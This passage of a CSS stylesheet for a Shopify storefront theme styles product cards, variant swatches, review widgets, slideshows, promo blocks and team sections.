}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
